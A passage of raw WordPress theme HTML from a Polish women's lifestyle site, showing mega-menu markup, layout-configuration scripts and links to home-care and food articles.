href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" class="td-image-wrap " title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii" > <span class="lazyload entry-thumb td-thumb-css tdi_67" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii">Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" class="td-image-wrap " title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni" > <span class="lazyload entry-thumb td-thumb-css tdi_68" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni">Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25518"><a href="https://kobietawielepiej.pl/dom"><div class="tdb-menu-item-text">Dom</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_69" > <script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style","category_id":"6539","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_69"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "tdb_header_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "354";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "89";
tdBlocksArray.push(block_tdi_69);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_69" 
 id="tdi_70" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/dom"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_71" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="31656" 
 href="https://kobietawielepiej.pl/dom/ogrod-i-taras"
 >Ogród i taras</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_72" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="31657" 
 href="https://kobietawielepiej.pl/dom/sprzatanie"
 >Sprzątanie</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_73" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="32936" 
 href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje"
 >Dekoracje i aranżacje</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_74" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="32937" 
 href="https://kobietawielepiej.pl/dom/zwierzeta-domowe"
 >Zwierzęta domowe</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_69 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" class="td-image-wrap " title="Washster – inteligentna pralnia Kraków, która zmienia codzienność" > <span class="lazyload entry-thumb td-thumb-css tdi_75" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" title="Washster – inteligentna pralnia Kraków, która zmienia codzienność">Washster – inteligentna pralnia Kraków, która zmienia codzienność</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" class="td-image-wrap " title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?" > <span class="lazyload entry-thumb td-thumb-css tdi_76" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?">Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" class="td-image-wrap " title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia" > <span class="lazyload entry-thumb td-thumb-css tdi_77" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg-696x409.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia">Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" class="td-image-wrap " title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami" > <span class="lazyload entry-thumb td-thumb-css tdi_78" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min-696x395.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami">Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25514"><a href="https://kobietawielepiej.pl/wnetrza"><div class="tdb-menu-item-text">Wnętrza</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_79 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_79" > <script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 